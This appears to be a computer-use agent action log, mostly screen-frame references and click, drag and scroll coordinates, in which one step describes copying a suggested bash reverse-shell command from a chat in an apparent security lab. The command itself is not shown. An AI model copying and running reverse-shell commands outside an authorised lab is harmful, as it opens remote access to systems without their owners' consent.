
Copy the suggested bash reverse-shell command from the chat.
left_click(1734, 154)
left_click_drag(1736, 146, 1774, 360)

scroll(1841, 274, "up", 3)
scroll(1841, 273, "up", 1)

left_click(1849, 278)

left_click(357, 12)

Minimize the lab browser, launch Sublime Text and dismiss its update prompt.
left_click(1332, 161)
